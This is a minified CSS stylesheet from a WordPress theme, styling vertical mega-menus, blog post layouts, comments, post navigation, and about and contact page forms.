.tbay-vertical li.menu-item-has-children>.dropdown-menu li a{padding:0 20px;line-height:40px;border-bottom:0;display:block}.tbay-vertical li.active-mega-menu .tbay_custom_menu li,.tbay-vertical li.menu-item-has-children .tbay_custom_menu li{border-bottom:0}.tbay-vertical li.active-mega-menu .tbay_custom_menu li>a,.tbay-vertical li.menu-item-has-children .tbay_custom_menu li>a{padding:0;line-height:29px}.tbay-vertical li.active-mega-menu>a,.tbay-vertical li.menu-item-has-children>a{position:relative;display:block}
.tbay-vertical li.active-mega-menu>a .caret,.tbay-vertical li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:10px;display:inline-block}.tbay-vertical li.active-mega-menu>a .caret::before,.tbay-vertical li.menu-item-has-children>a .caret::before{color:initial;display:inherit;position:unset;content:"\e93c";font-weight:normal}.tbay-vertical li.active-mega-menu>.dropdown-menu,.tbay-vertical li.active-mega-menu>.sub-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.sub-menu{padding:15px}
.tbay-vertical li.active-mega-menu:hover>a .caret::before,.tbay-vertical li.menu-item-has-children:hover>a .caret::before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-vertical li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical li.active-mega-menu:hover>.sub-menu,.tbay-vertical li.menu-item-has-children:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}
.tbay-vertical li.active-mega-menu .dropdown-menu .elementor-widget-container>.elementor-heading-title,.tbay-vertical li.menu-item-has-children .dropdown-menu .elementor-widget-container>.elementor-heading-title{margin-bottom:20px;font-size:14px;font-weight:bold}.tbay-vertical li.active-mega-menu .dropdown-menu .elementor-widget-container .heading-tbay-title .title,.tbay-vertical li.menu-item-has-children .dropdown-menu .elementor-widget-container .heading-tbay-title .title{line-height:1;font-size:14px}
.tbay-vertical .dropdown-menu,.tbay-vertical .sub-menu{pointer-events:none;top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:15px;margin-top:-1px}.tbay-vertical .dropdown-menu>li,.tbay-vertical .sub-menu>li{padding:0 !important}
.tbay-vertical .dropdown-menu>li:last-child>a,.tbay-vertical .sub-menu>li:last-child>a{border:0 !important}.tbay-vertical .dropdown-menu>li>a,.tbay-vertical .sub-menu>li>a{padding-left:0 !important;padding-right:0 !important}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}
.tbay-vertical .dropdown-menu:before,.tbay-vertical .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}.tbay-vertical .dropdown-menu p,.tbay-vertical .sub-menu p{margin:0}.tbay-vertical .dropdown-menu .elementor-column-wrap,.tbay-vertical .sub-menu .elementor-column-wrap{padding:15px 0}.tbay-vertical .dropdown-menu .elementor-column,.tbay-vertical .sub-menu .elementor-column{width:100% !important}.tbay-vertical .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5,.tbay-vertical .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5{font-size:18px;background:#f5f5f5;padding:15px}
.tbay-vertical .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a,.tbay-vertical .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a{font-size:14px;line-height:36px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5}.tbay-vertical .dropdown-menu>li,.tbay-vertical .sub-menu>li{padding:5px 20px;line-height:28px}.tbay-vertical .dropdown-menu>li>a,.tbay-vertical .sub-menu>li>a{font-size:14px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5;line-height:36px}
.tbay-vertical .dropdown-menu>li>a:hover,.tbay-vertical .sub-menu>li>a:hover{color:#ca0815;padding:0}.tbay-vertical .dropdown-menu .elementor-section-wrap>section+section,.tbay-vertical .sub-menu .elementor-section-wrap>section+section{margin-top:-30px}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav{border:0}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li:hover,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li:hover{background-color:transparent}
.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a{border-bottom:0;line-height:28px;color:#999}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a:hover,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a:hover{color:#ca0815;background-color:transparent;text-decoration:underline}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a img,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a img{margin:0}.tbay-vertical .dropdown-menu .brands.row.grid,.tbay-vertical .sub-menu .brands.row.grid{margin-right:-4px;margin-left:-4px}
.tbay-vertical .dropdown-menu .brands.row.grid>.item,.tbay-vertical .sub-menu .brands.row.grid>.item{padding:0 4px;margin-bottom:8px}.open .category-inside-content{min-width:270px}.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{padding:0 !important;line-height:28px}.tbay-vertical .navbar-nav>li .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}.menu-canvas-content .tbay-vertical .navbar-nav{list-style:none;padding:0;margin:0}
.menu-canvas-content .tbay-vertical .navbar-nav>li>a{display:block;padding:0 20px;line-height:45px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #eaeaea;text-transform:capitalize}.menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a{color:#ca0815}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a i{color:#ca0815}
.menu-canvas-content .tbay-vertical .navbar-nav li>a i,.menu-canvas-content .tbay-vertical .navbar-nav li>a img{display:inline-block;margin-right:12px;margin-left:0;font-size:18px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover{background-color:#f5f5f5;color:#ca0815}.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover .caret{color:#ca0815}
.menu-canvas-content .tbay-vertical .navbar-nav li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}.menu-canvas-content .tbay-vertical .navbar-nav li:last-child a{border:0}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a{position:relative;display:block}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a .caret,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.sub-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:0}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu:before,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu p,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu p{margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{min-width:100%;min-height:auto;list-style:none;z-index:9999;padding:10px 0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu>li>a{display:block;position:relative;line-height:44px;padding:0 15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon .tbay-addon-title{font-size:14px;text-transform:uppercase;line-height:inherit;margin:0 0 5px}
.menu-canvas-content .tbay-vertical .navbar-nav .wpb_content_element{margin-bottom:15px}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a{line-height:29px;color:#888}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover{color:#ca0815}.tbay-vertical-menu .treeview li.collapsable .hitarea:after{content:"\e615"}.tbay-vertical-menu .treeview li.expandable .hitarea:after{content:"\e095"}.tbay-vertical-menu .treeview li .hitarea:not(:first-child){display:none}
.tbay-vertical-menu .treeview li .hitarea{top:2px;display:none}nav.tbay-vertical.vertical-submenu-left .navbar-nav li.active-mega-menu>a::after,nav.tbay-vertical.vertical-submenu-left .navbar-nav li.menu-item-has-children>a::after{left:15px;right:auto;content:'\e93b';opacity:100 !important}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a{text-align:right;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;flex-direction:row-reverse}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a>i{margin-left:15px;margin-right:0}
nav.tbay-vertical.vertical-submenu-left .navbar-nav .menu-item-has-children .dropdown-menu{right:100%;left:auto;top:-1px}nav.tbay-vertical.vertical-submenu-left .navbar-nav .active-mega-menu .dropdown-menu{right:calc(100% - 1px);left:auto}nav.tbay-vertical.vertical-submenu-left .navbar-nav .active-mega-menu .dropdown-menu .elementor-nav-menu ul{display:block}.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px);right:auto;top:-1px;padding:0}
.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu>li>a,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu>li>a{line-height:44px;padding-left:20px !important;padding-right:20px !important;border-color:#ddd}.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu ul.elementor-nav-menu,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu ul.elementor-nav-menu{display:flex !important;flex-direction:column}
.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu>li>a{padding:0}article .more{margin-top:18px}.layout-blog .row.grid>div:last-child .post-list{margin:0;border:0}.layout-blog .row.grid[data-xlgdesktop="3"]{margin:0 -20px}.layout-blog .row.grid[data-xlgdesktop="3"]>div{padding:0 20px}.post .entry-header{margin-top:25px}.post .entry-date,.post .comments-link,.post .comments-link a{color:#888}.post.sticky{border:30px solid #ca0815;padding:0 20px 20px}
.post .entry-thumb>a{position:relative;display:inline-block}.post .entry-thumb>a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.post .entry-thumb>a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.post .entry-thumb img{border:1px solid #e5e5e5}.post .entry-category{display:block;margin-bottom:6px}
.post .entry-category i{display:inline-block;margin-right:5px;margin-left:0}.post .entry-category.type-1 a{line-height:24px !important;background:#f5f5f5;text-transform:inherit;padding:0 10px;font-weight:normal;margin-bottom:7px}.post .entry-category.type-1 a:hover{background:#fff}.post .entry-category.type-1 a+a{margin-left:7px;margin-right:0}.post .entry-category.type-2 a{color:#ca0815;margin-left:2px;margin-right:0;display:inline-block}.post .entry-category.type-2 a+a{margin-left:4px}.post .entry-category.type-2 a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.post .entry-content{color:#555}.post .entry-content p{line-height:32px}.entry-meta-list{color:#888;margin:0 0 10px;padding:0;display:flex;align-items:center}.entry-meta-list>li{list-style:none;float:left;padding:0 9px;position:relative;line-height:20px}.entry-meta-list>li:after{content:'';background:#e5e5e5;position:absolute;right:0;left:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:15px}
.entry-meta-list>li:first-child{padding-left:0}.entry-meta-list>li:last-child{padding-right:0}.entry-meta-list>li:last-child:after{display:none}.entry-meta-list>li:only-child:after{display:none}.entry-meta-list li.entry-author i{font-size:14px;line-height:27px}.entry-meta-list i{font-size:15px;margin-right:3px;margin-left:0;display:inline-block;vertical-align:middle}.entry-meta-list a{vertical-align:middle}.entry-meta-list .entry-author img{max-width:23px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 5px}
.entry-meta-list .entry-author a{color:#ca0815}.entry-meta-list .entry-author a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}.meta time:before{font-size:18px;margin-right:10px;margin-left:0;display:inline-block}.entry-description{line-height:27px;color:#555}.post-list .readmore,.post-grid .readmore{padding:0 20px}.post-list .readmore i,.post-grid .readmore i{font-size:12px;vertical-align:inherit}.entry-title{font-size:20px;font-weight:500;margin:10px 0 0;line-height:30px}
.entry-title a:hover{color:#ca0815}.post-list{margin-bottom:40px}.post-list .post .entry-header{margin-top:20px}.post-list .entry-title{font-size:23px;line-height:35px;margin:0 0 10px}.post-list.position-image-row{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e5e5e5}.post-list.position-image-row .post{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.post-list.position-image-row .post .entry-header{margin:0 !important;padding-left:30px;padding-right:0}
.post-grid{margin-bottom:40px}.post-grid .post .entry-header{margin-top:17px}.post-grid .post .entry-category{margin:0}.post-grid .entry-title{margin:8px 0 10px;line-height:25px}.post-grid .entry-meta-list{margin-bottom:12px}.post-grid .entry-meta-list .comments-link a span{display:none}.post-large{display:block}.post-large img{width:100%}.style-grid .post .entry-title,.related-posts .post .entry-title{font-size:20px;line-height:30px;margin:20px 0}.style-grid .post .entry-header,.related-posts .post .entry-header{margin:30px 0 0}
.style-grid .post .entry-description,.related-posts .post .entry-description{margin-top:10px;margin-left:0}.style-grid .post .entry-category,.related-posts .post .entry-category{position:static}.style-grid .post .entry-category i,.related-posts .post .entry-category i{font-size:18px;margin-right:5px;vertical-align:middle;display:inline-block}.style-grid .post .entry-category a,.related-posts .post .entry-category a{color:#ca0815}.style-vertical .post{margin:0 -15px}.style-vertical .post:before,.style-vertical .post:after{content:" ";display:table}
.style-vertical .post:after{clear:both}.style-vertical .post figure,.style-vertical .post .owl-carousel-play{float:left;width:55%;padding:0 15px}.style-vertical .post .entry-content{float:left;width:45%;margin:0;padding:0 15px}.style-vertical .post .entry-header{margin:0}.post-area .post-list .entry-list{margin-bottom:0}.post-area .sticky{margin-top:20px;padding:20px;border:2px solid #ca0815}.post-area .post-link{font-size:18px;display:block;padding:17px 27px;min-height:60px;color:#fff;float:left;width:100%;height:auto;background:#222}
.post-area .entry-meta{margin:8px 0 12px 0;font-size:12px;font-weight:300}.post-area .entry-meta,.post-area .entry-meta a{color:#ca0815}.post-area .entry-content .ratings .meta{color:inherit;font-size:inherit}.post-area .entry-content .ratings .rating a{text-indent:-999em}.post-area .author-info{margin-bottom:30px}.post-area .author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:20px;margin-right:20px;margin-left:auto}
.post-area .author-info .author-title{text-transform:uppercase;font-size:14px;font-weight:500}.layout-blog .row>div:not(.col-md-12) .post-list .owl-carousel>.slick-arrow{width:35px;height:35px;font-size:13px;line-height:35px}.audio-responsive{margin-bottom:30px}.audio-responsive iframe{height:400px;width:100%}.post .gallery .gallery-item figcaption{position:absolute;left:0;right:auto;bottom:0;width:100%;opacity:0;filter:alpha(opacity=0);z-index:9;color:#fff;background:rgba(0,0,0,0.7);padding:15px}
.post .gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;right:auto;position:absolute;width:100%;height:100%}.link-wrap{min-height:202px;background:#ca0815}.link-wrap a{position:absolute;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;color:#fff !important;font-size:20px;font-weight:500}
.link-wrap a:hover{text-decoration:underline}.entry-single .entry-header{margin:0}.entry-single .entry-title{font-size:30px;line-height:35px;margin:0 0 12px}.entry-single .entry-content{padding-top:20px}.entry-single .entry-content .tbay-addon .tbay-addon-title,.entry-single .entry-content .tbay-addon .tbay-addon-heading{font-size:20px;text-align:left;line-height:23px}.entry-single .entry-content .tbay-addon.tbay-addon-text-heading{margin-bottom:8px}.entry-single .entry-content b,.entry-single .entry-content strong{font-weight:500}
.entry-single .entry-content p{line-height:26px;margin:0 0 15px}.entry-single .entry-meta-list{margin-bottom:13px}.entry-single .tbay-post-share>span,.entry-single .tbay-post-share>div{display:inline-block;vertical-align:middle}.entry-single .tbay-post-share>span{margin-right:20px}.entry-single .entry-description a{margin-top:15px}.entry-single .entry-category{margin:0}.entry-single .entry-category a{color:#ca0815;margin-left:2px;margin-right:0;display:inline-block}.entry-single .entry-category a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.entry-single .entry-category a+a{margin-left:4px}.entry-single .tbay-social-share{margin:20px 0 0}.entry-single .tbay-social-share a{margin:0 40px 0 0}.entry-single #comments{padding:30px 0;margin:45px 0 0;border-top:1px solid #e5e5e5}.entry-single .author-info{margin-top:40px;padding:45px 0;line-height:23px;display:flex;align-items:center}.entry-single .author-info img{margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:90px}
.entry-single .author-info .avarta{padding-right:35px;padding-left:0}.entry-single .author-info .name{font-size:20px;font-weight:500;margin:0 0 5px}.entry-single .author-info .content p{line-height:23px;margin:0 0 12px}.entry-single .author-info .all-post{padding:0 22px;margin-bottom:10px}.entry-single .wpb_content_element{margin-bottom:22px}.entry-single .tagcloud{padding:5px 0 0;clear:both}.entry-single .tagcloud span{float:left;margin-right:17px;margin-left:0;line-height:37px}body:not(.tbay-body-default) .entry-single .entry-content img{margin-bottom:30px}
body:not(.tbay-body-default) .entry-single .entry-thumb,body:not(.tbay-body-default) .entry-single .owl-carousel-play,body:not(.tbay-body-default) .entry-single .content-image,body:not(.tbay-body-default) .entry-single .audio-wrap,body:not(.tbay-body-default) .entry-single .link-wrap,body:not(.tbay-body-default) .entry-single>blockquote{padding:30px 0;margin:0}.logged-in-as{font-size:14px}.logged-in-as a:last-child{text-decoration:underline}.post-password-form input[type=submit]{line-height:40px}
.navigation{clear:both}.post-navigation{padding:43px 0 50px}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:45%;float:left;line-height:25px}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.post-navigation .nav-links>*.nav-next .meta-nav:before{display:none}.post-navigation .nav-links>*.nav-next .meta-nav:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:5px;margin-right:0}
.post-navigation .nav-links .meta-nav{display:block;color:#888;position:relative}.post-navigation .nav-links .meta-nav:before{content:'\e943';font-family:'linearicons';display:inline-block;margin-right:9px;margin-left:0}.post-navigation .post-title{font-weight:500;display:block}.page-links{margin:0;font-size:14px;font-weight:400;padding:15px 0;margin:15px 0;display:block;clear:both}.page-links>a,.page-links>span:not(.page-links-title){padding:10px 15px;border:1px solid #e5e5e5;line-height:1;background:#fff;display:inline-block;margin:0 2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.page-links>span:not(.page-links-title){background:#ca0815 none repeat scroll 0 0;border-color:#ca0815;color:#fff}.page-links a{color:#323232;cursor:pointer}.page-links a:hover{background:#ca0815 none repeat scroll 0 0;border-color:#ca0815;color:#fff;text-decoration:none}.related-posts{padding-bottom:30px;border-bottom:1px solid #e5e5e5}.tbay-addon-blog.relate-blog .tbay-addon-title{font-size:20px;line-height:23px;margin-bottom:20px;text-align:left}.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow{left:auto;right:-55px}
.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow.slick-prev{right:auto;left:-55px}@media(max-width:1200px){.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow{display:none !important}}.tbay-addon-blog.relate-blog .post{margin:0;list-style:none}.tbay-addon-blog.relate-blog .post>div{display:table-cell;vertical-align:top}.tbay-addon-blog.relate-blog .post .entry-thumb{border:0;padding-right:17px;padding-left:0}.tbay-addon-blog.relate-blog .post .entry-thumb img{max-width:70px}.tbay-addon-blog.relate-blog .post .entry-title{font-size:14px;margin:0;line-height:22px}
.tbay-addon-blog.relate-blog .post .entry-meta-list{margin:1px 0 0}.tbay-addon-blog.relate-blog .post .entry-meta-list i{font-size:14px;margin-right:4px}.tbay-addon-blog.relate-blog .entry-content{padding:0}#comments{padding-top:45px}#comments ul.comment-list{list-style:none;padding:0;margin:0}#comments ul.comment-list .children{padding-left:50px;list-style:none}#comments ul.comment-list .children .comment{border:0;padding-bottom:0;margin:0}#comments .comment,#comments ul.comment-list>li{border-bottom:1px solid #e5e5e5;font-size:inherit;color:inherit;font-style:normal;padding:20px 0 30px;margin-bottom:10px}
#comments .comments-title{font-size:20px;line-height:23px;font-weight:500;margin:0 0 7px}#comments .tbay-avatar img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 34px 0 0}#comments .comment_container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-style:normal;font-size:inherit;color:inherit;align-items:center}#comments .meta:before,#comments .meta:after{content:" ";display:table}
#comments .meta:after{clear:both}#comments .comment-text{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}#comments .tbay-author{font-weight:500;float:left}#comments .tbay-author:after{content:'-';display:inline-block;margin:0 2px}#comments time{float:left;color:#888}#comments .description{color:#555;margin-top:8px;clear:both}#comments .comment-reply-link{color:#ca0815;text-transform:uppercase;display:inline-block}#comments .comment-reply-link:before{content:'\e69a';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0}
#comments .comment-reply-title{font-size:20px;font-weight:500;line-height:25px;display:block;color:#000;text-transform:capitalize}#comments .comment-reply-title small{float:right}#comments .comment-reply-title #cancel-comment-reply-link{line-height:25px;display:block;text-transform:uppercase;font-size:14px;color:#ca0815}#comments .comment-reply-title #cancel-comment-reply-link:before{content:'\e92a';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:5px;margin-left:0}
#comments .comment-edit-link{color:#ca0815;padding-right:10px;padding-left:0;margin-right:10px;margin-left:0;float:left;border-right:1px solid #e5e5e5;text-transform:uppercase;line-height:26px}#comments .comment-edit-link:before{content:'\e610';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0}.comment-list{padding:0;list-style:none}.comment-list #respond{padding:30px 0}#commentform{color:#888;display:flex;flex-direction:column}#commentform .form-control{border:1px solid #ddd;padding:0 15px}
#commentform .form-control#comment{padding-top:20px;min-height:200px}body:not(.woocommerce) #comments #reply-title{margin:0 0 3px}body:not(.woocommerce) #comments .form-group{margin-bottom:9px}body:not(.woocommerce) #comments .h-info{margin-bottom:11px}body:not(.woocommerce) #comments .form-submit{margin:6px 0 0}body:not(.woocommerce) #comments p.meta{margin:5px 0 0}body:not(.woocommerce) #comments>.commentform{padding-top:40px}body:not(.woocommerce) #comments label{font-weight:normal;line-height:25px;color:#000;margin:0 0 2px}
.single-post #main-content:not(.single-full) .entry-author>span,.single-post #main-content:not(.single-full) .entry-category>span{display:none}.tbay-breadscrumb.show-title+#main-container .content-about{margin-top:-120px}.content-about{color:#555;background-position:top;background-repeat:no-repeat}.content-about .tbay-addon .tbay-addon-title,.content-about .tbay-addon .tbay-addon-heading{font-size:20px;margin-bottom:15px}.content-about .tbay-addon .tbay-addon-title .subtitle,.content-about .tbay-addon .tbay-addon-heading .subtitle{margin:0}
.content-about .tbay-addon.tbay-addon-text-heading{padding-top:9px}.content-about .tbay-addon.tbay-addon-video{padding-bottom:35px}.content-about p{line-height:23px;margin-bottom:25px}.content-about blockquote{line-height:26px}.content-about .tbay-addon-features{padding-top:9px;margin-bottom:0}.content-about .text-black{font-size:18px;line-height:35px;margin-bottom:25px}.title-about{font-size:28px;line-height:34px;font-weight:500;margin:0 0 28px}.contact-detail .tbay-addon.tbay-addon-text-heading{margin:0}
.contact-detail .tbay-addon .tbay-addon-title{text-align:left;font-size:20px;line-height:30px;font-weight:500;margin-bottom:17px}.contact-detail .tbay-addon.tbay-addon-social .social{text-align:left}.contact-detail .tbay-addon.tbay-addon-social .tbay-addon-title .subtitle:before{content:'\e05b';display:inline-block;margin-right:5px;margin-left:0;font-family:'simple-line-icons'}.contact-detail .tbay-addon .subtitle{margin-top:2px}.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-textarea{overflow:hidden}
.wpcf7 p{position:relative}.wpcf7 p .fa{position:absolute;color:#cdcac3;z-index:100;font-size:13px;border:0;left:12px;right:auto;top:auto;bottom:13px}.wpcf7 p .fa-pencil{top:4%}.wpcf7-form .form-horizontal label{margin-bottom:3px;padding-top:0;color:#555;font-weight:400}.wpcf7-form .form-horizontal .wpcf7-submit{float:right;margin-top:20px;padding:0 40px}.wpcf7-form .form-horizontal .ajax-loader{position:absolute;left:auto;right:-10px;top:17px}.wpcf7-form .form-horizontal input.required{color:#888;line-height:42px !important;margin-bottom:25px !important;width:100%}
.wpcf7-form .required{color:red;text-align:left;outline:0}.wpcf7-form .required.wpcf7-textarea{color:inherit}.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea{height:auto}.wpcf7-form .wpcf7-form-control-wrap{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.wpcf7-form textarea{height:203px;width:100%}.wpb_gmaps_widget .wpb_wrapper{padding:0;border:1px solid #e5e5e5}.contact-wrapper .wpb_content_element{margin:0}.contact-wrapper>div{border:1px solid #e5e5e5;background:#f5f5f5}.contact-wrapper .contact-info i{line-height:1;display:inline-block;margin-right:5px;float:none;margin-left:0;font-weight:normal}.contact-wrapper .contact-info li{font-weight:500;color:#000;border-bottom:1px solid #ddd;font-size:16px;line-height:23px;padding:22px 30px 25px}.contact-wrapper .contact-info .head{font-weight:normal;line-height:32px;font-size:14px;margin:0;color:#888}
